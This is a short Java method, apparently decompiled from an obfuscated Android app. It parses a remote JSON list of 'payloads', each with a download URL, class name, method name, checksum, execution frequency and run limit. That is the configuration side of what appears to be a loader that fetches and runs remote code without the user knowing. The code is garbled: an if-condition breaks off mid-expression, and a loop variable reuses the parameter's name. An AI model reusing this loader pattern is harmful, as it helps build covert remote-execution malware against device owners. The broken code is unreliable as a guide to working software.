 private void parsePayloadJson(JSONObject json, PayloadsContainer_c payload) {
    try {
        JSONArray payloadsJson = JSONUtils.optJSONArray(json, Constants_a.str_h);
        if(payloadsJson != null && payloadsJson.length() > 0) {
            ArrayList payloadsArray = new ArrayList();
            int numPayloads = payloadsJson.length();
            int i;
            for(i = 0; i < numPayloads; ++i) {
                Payload_a payload = new Payload_a();
                JSONObject payloadJson = payloadsJson.optJSONObject(i);
                payload.setParam1(JSONUtils.optInt(json, Constants_a.str_c));
                payload.setID(JSONUtils.optInt(payloadJson, Constants_a.str_e));
                payload.setURL(JSONUtils.optString(payloadJson, Constants_a.str_b));
                payload.setClassName(JSONUtils.optString(payloadJson, Constants_a.str_c));
                payload.setMethodName(JSONUtils.optString(payloadJson, Constants_a.str_h));
                payload.setActive(JSONUtils.optInt(payloadJson, Constants_a.str_a));
                payload.setMd5Checksum(JSONUtils.optString(payloadJson, Constants_a.str_j));
                payload.setExecutionFrequency(JSONUtils.optInt(payloadJson, Constants_a.str_k));
                payload.setMaxExecutionTimes(JSONUtils.optInt(payloadJson, Constants_a.str_l));
                if(payload.getActive() != 0 && !TextUtils.isEmpty(payload.getClassName()) && !TextUtils.isEmpty(payload.getMethodName()) && payload.getID()
                    payloadsArray.add(payload);
                }
            }

            payload.setPayloads(payloadsArray);
        }
    }
    catch(Exception unused_ex) {
    }
}